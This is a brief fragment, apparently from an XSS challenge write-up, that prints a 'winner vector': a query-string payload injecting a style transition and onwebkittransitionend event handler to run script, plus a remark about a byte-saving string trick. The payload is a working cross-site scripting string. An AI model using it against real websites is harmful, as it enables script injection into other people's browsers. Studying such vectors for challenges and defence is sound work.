 JS strings 101 135
?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut= `<script>`?alert
(URL):location=[`index3/index2.php`,all[58].src,URL] +tabindex=1#x
Fortunately I had forgotten a simple trick for concatenating strings, which saved me exactly the 2 bytes I needed:
The winner vector
 